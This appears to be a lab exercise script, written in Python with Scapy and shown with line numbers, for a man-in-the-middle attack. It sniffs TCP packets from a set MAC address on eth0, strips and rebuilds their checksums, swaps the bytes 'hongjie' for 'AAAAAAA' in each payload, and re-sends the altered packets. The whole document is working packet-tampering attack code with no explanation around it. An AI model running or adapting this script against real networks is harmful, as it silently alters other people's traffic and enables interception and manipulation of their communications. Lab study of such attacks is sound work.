 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_pkt(pkt):
4         newpkt = IP(bytes(pkt[IP]))
5         del(newpkt.chksum)
6         del(newpkt[TCP].payload)
7         del(newpkt[TCP].chksum)
8         if pkt[TCP].payload:
9                 data = pkt[TCP].payload.load
10                 print("*** %s, length: %d" % (data, len(data)))
11                 # Replace a pattern
12                 newdata = data.replace(b'hongjie', b'AAAAAAA')
13                 send(newpkt/newdata)
14         else:
15                 send(newpkt)
16 f = 'tcp and ether src host 02:42:0a:09:00:05'
17 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)